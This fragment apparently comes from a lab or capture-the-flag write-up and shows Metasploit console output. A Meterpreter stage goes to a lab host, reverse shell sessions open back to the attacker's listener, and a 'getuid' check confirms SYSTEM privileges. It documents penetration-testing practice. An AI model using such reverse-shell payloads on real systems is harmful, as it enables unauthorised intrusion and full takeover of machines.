 [*] Sending stage (180291 bytes) to 10.10.10.184
[*] Meterpreter session 1 opened (10.10.14.13:1234 -> 10.10.10.184:55263)
[*] 10.10.10.184 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (180291 bytes) to 10.10.10.184
[*] Meterpreter session 2 opened (10.10.14.13:1234 -> 10.10.10.184:55274)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM